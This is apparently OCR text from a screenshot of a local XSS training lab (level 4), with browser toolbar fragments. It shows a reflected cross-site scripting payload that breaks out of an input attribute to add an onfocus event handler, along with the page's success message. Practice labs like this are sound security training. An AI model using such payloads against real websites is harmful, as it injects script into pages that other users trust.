 localhost/xss/level4.php?keyword=1" onfocus=alert(1) autofocus="&submit=搜索
搜索
常访问
SQL XSS Encryption Encoding Other
oad URL
localhost/xss/level4.php?keyword=1" onfocus=alert(1) autofocus="&submit=搜索
plit URL
xecute
Enable Post data Enable Referrer
欢迎来到level4
没有找到和1" onfocus=alert(1) autofocus="相关的结果.
1 搜索
完成的不错！
确定 取消